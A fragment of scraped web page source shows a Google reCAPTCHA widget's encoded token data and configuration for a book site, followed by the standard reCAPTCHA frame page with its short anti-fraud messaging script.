8OXw4XDkcOQTTHCvMOgw5FfZmjDlsOhwpANwrjCoH8ga3nDqXHCtsOvfyzCscKoFU5SGMO9AsKXBcO+w5Zaw4jCl2sqYsKxRcORGsKHGcK4fjvCq2vCjUXDhsOTesOVI8KVw6QxXMK0WcOPwqc/wqYwKFQ1RMKYbwrChcOjwpjDuMOIwrvCmcK1H8KbccOqbcOnAcOgwrZKwqTCsCDCiV1XPyjCnsOTWBzDrixVBUfDsjRYwqlJNcO8W3TCiHdswpUNw7HCikTDusK8w5Mjw7lyw5YDcWnDt8KXw5kaU05Gw4PCigjCmcK8NcOBe8Kiwq/[base64]/CisO2VTdpQsOmwqJzwp3CnU0Zw5t7wqVADMOUwrUSTzrCpcKdwq18woYtXMOADcKLwodPwqU+w6Rbw7DCvhLDsMKecXzDlgF6w4LCh8Otw5Z+CzLDosKEw6VswrFzRwnCml1xwoTCuXUEwrEQwp/Cow3DisKLZlsNwosnwqgaVcOQw7Zhw77CvcK0SiltU0AOGzEQUm/[base64]/w6ZWw4TCkVwCQkbClV7DscOcFsO1w6TCrlt9f8OEwql6S8KuDgzDinAZHmkPJV/[base64]/Ds08uGGbDtXDDmEp/AG/Cj8Oewr7DmsKEwoXCo0c9w4LCgsOHwrweE8KpWcKrw6w1wpRiw4fDisKUwr5+L0R3FcK/CD0Mw4xcwrBOMR58ah7CtF3CucKvwplhNBMswoPCp8OWw4R1w7zCo8Kdw5A4bsOoGnzDolYQYEnDiGrCocOnwognwoN/KQF6wp/CnjpkB1lGQMOIw4fDiBvDkcOOBMKcURhrYkjCh0XCi8ONw7/CgRDCkcOhScK3w7kwwr7CqsO3w7FaHcOAGsO+w5rCigBENjTDgw3CsXfDucKxdsOiLjM+woBXJEzCicKCLsOOwrIpwrZQw58xwpTDrsKkwpLDk3YXN1HDjcODw67Dr8OJw7vDqzU/[base64]/[base64]/w7PDpcOPdsKdX8KWwrcFwr8YKw/DtsOjw6LCk8OUNznDr8KAwo3Ct2sZw4xCw5YTw5xVUFNIw5/Dp8KcWzk8w7xbbWsEKsKQNcOqwpcQaU/CvcOldlTDoWEeC8OwJkzCtcOiBsK9eD9lBG7DvsK8XVBCw6vCsCjChMO4PyvCu8KYKlY0wpBFw5UXwq0Tw4VHHcO3ARvDv8KhFsO6dFNhwpnDugnCssOfwoxqw7A/IcOqw4RGwqNjwo7Dg8K1wrQSTyBWw53CksOgTsK3TB3CvzNhwpTCuMKHw7cwHRlbw7vDpMOVchJ+w7HDpMKgRcOtw4LDnnNQeEHCm8OxQcKvw4HDlAfCi8O3wp7Ck8ONSnpOcMOYwr8HwoLChMKOwqbCpzvCj8O0w61teMOuw7BwNMKzw45/M8KlXsKww6Yua8K3YsOtw5PDiyQywrAdwr4vwrcFQMO/w5oXw50Uw7F0woDCs8OWwrhLFWjDpsOIw68hc8KFw542wrUlw47ClmrCs2FyworDtMOrw7VFw4gdI8OATMK7w6jChg/[base64]/wqsQTMKQT2Yrw701w7/DpcK+wo0dwotJwrnCl8Onw7HCgcOQw65/JVfDvUfCtxsVw5wuw4pZw6XDnG0lwrUbacKiSMOSwr/CrShOQsK+HMOmw4VQwptUwqMyw5fDpF8wwrZhKCNGJ8Owf8O5woDDrXU1WMOYI3pVI31MHxlnw7/CpMK2w5VPw6dTUzARQ8O3w5VAw5k5wq/CpS1Iw7TCo0MawrvCmy5sGg8vVF50Yx9Tw7wxcsKyQcKsVB/DrETDgMOUw7AWbAXDm0d9wozCncKMwpbDmcKnw7PDkcKOw5Quw7PCgzbCvcKkbMO8woFxw7Bjw6R2LsO7SwvDlRJ2wobChcK+SlHCgzBHwpgtSMO3wq/[base64]/L8OBwpwlTx8gOcOSG8KLw7jDnhbDjcKOw6TCuFjCpBnDrsOMBMK0wq1lYsKsZ8OlZ0HDg8OiwrTDhUUGwpDDgsKIAiXDl8KdwpvCvz/DncK2OFY8w5Fne8O8wqcBw7jDrxDDlTUvWcOgwrUiO8KlWEbCsisTw6jCvMKjLMKNwrfDhlvDvMOsHG7CnzzDucOmEsOAV8O9woTDicKcDMKzwoPClsK0w4/[base64]/DmULCrS/CksOEwrU4woXDoH/[base64]/DkQxpw7YwSsOpwqNbw6p7AMO7cWYMano+U8OLFWscdsO3w5ANSmDDl0HCvygGYTUAw4HDpcK9UcK9wqB/EsKDw7kveTjCkVfCskgMwrZhw5XCrgLCmcKdw6DDnEXCgGDCqCkxfcOwNsKewoQgU1nCpsK3PsKswpbCk1UIw7zDjsKrXXp/woAHZMO1woNLw5PCpxfColDCm3rCnQc6w6xGIA/ComnDgsKsw6NFdjfCncOgZgRfwqzDmMKLw5bDlRVMZsKLwqlWw508PMOJCcO4R8K0woQ2OsOdIMKVQ8Ogw53CkcKQWww6dzprFQVhwpw4wrHDgMKlfsOaTinDgcKWYnUfWMOaJsOVw5HCsMKqTR56wr7Cuw7DgmbCm8OhwobDhCJEw7c4DjrClT3DscKPwqB/Dy0gexrDhEXCgFvChsKHW8K2wqjCjjMAw4LCj8KJYcKNDMO+wpp9S8KpGzRYb8KDwr0eCzl0WMOdw4FbBlYXw7zDtlAHw4TDtMKXFcOUUE3DsH8zGnvDuB1VW8OSecKcBsK5w5PCrsK+IjY5csK1eynDosKPwpl/[base64]/DtTRoWVQuw4XCq8KpP8KIIi0dw6PDnkDDgFfCrMOew5bDjE4MRMK3wr0RacOORxHCuQ3CpcKdwpwgw6zCt3rDucKkVBBcw7XDoMK/cMOsHcOhwoHDpl7CuXIYVkLCrcOZw6DDvcK0P1HDmcO4w4jCtkVaZXjCscO5EMK9IGjCusOPA8OTagXDisOfMMKwYQjDncKcMcObw4Fww7NAwr7CiMOtG8Kjw7Qmw4l3b0/CtMO6dcKAwqvCrcKGwoJ6w5XCrsOvZxo6wp3DnMOfw59Sw4vCpcKqw6ECwpLClX3DpT1GKhlBw7sawqrCl1PCozTCujtHNlQqPMOUFcO0wqjCj2zDug7ChsOtcF4+V8KIfi4jw6YhQmBewq9mw5bDvMKrwrbDiMKfUXdTw5/DkMKyw6ZNDMO6MwjCmMOow5AKwrYlaBvDoMO6PGN5dx7DpgXDhjNrwoZQwp0mAcKPw51QJ8KWw6cmfsKGw4FPIghFczYhwoTCvBVMUmDCuyMBGMOXCw0OLBtgRRZoC8Oyw5jCp8Kdw6hyw6NYN8K5O8OmwoRRwqfDnsOJMBkLTCTDhcO2w7NacsKAw6/CiFFyw4vDuh7DlMKQCMKLw7p/AFEGCSZDw4tdehfDlcKeJ8OxVMKZTcKywpbCnsOLXm5/LE/CmMOGR1TClF/DnFMBw5YdW8KPwpdlwpnDqnoywqLDlMK+wrgHGsK2wqzDgFrDrMKjwqV+IAxWwqbCk8O0w6DDqSgYCjpLbzDDtMK6w7PDu8Khwr91wqEbw5jCkMKaw71wehzCkEvDkEZpfW3DjcK4NsKUP0xXw5/CnXgsEHfCoMKYwqFCesOHPw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22l5F+vO/G0bvfbj+pFSDRh6iO+BJVk73t4av+ZRva7EA\\u003d\x22,1,0,null,1,1768785112664,0,0,[191,225,106,128,2],null,[191,187,98,88,124],\x22RC--3xy4sIr23Qgaw\x22,null,null,null,null,null,\x220dAFcWeA4xOTzLM6G1pM69FYT9-OHBXzrjTMg_K5tGcZn7781y1SZgWjEMMrEdNdxZQlaVtq9Ro7vGWu1FZvV4_63oFOamShJDEQ\x22,1768867912595]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MJCKzx-0QoO2uqLb1JiNrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768781516606');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>